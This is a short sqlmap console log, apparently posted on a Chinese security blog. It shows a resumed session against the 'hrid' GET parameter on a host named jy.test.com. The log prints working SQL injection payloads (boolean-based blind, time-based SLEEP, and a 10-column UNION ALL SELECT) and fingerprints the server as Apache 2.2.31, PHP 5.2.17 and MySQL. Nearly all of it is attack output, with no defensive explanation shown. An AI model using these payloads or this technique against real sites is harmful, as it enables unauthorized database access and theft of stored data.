 [14:24:40] [INFO] resuming back-end DBMS 'mysql'
[14:24:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hrid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hrid=15 AND 6684=6684

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: hrid=15 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: hrid=-2356 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6a71,0x4954744173714479584 36e6474586c65484950684872434
d4679736f6a6c467551435a76574a746d,0x71626a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- jwEo
---
[14:24:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.31, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[14:24:41] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\jy.test.com'

[*] ending @ 14:24:41 /2019-05-31/

C:\Python27\sqlmapproject-sqlmap-d3959e9>
潇湘信安
https://blog.csdn.net/weixin_44991517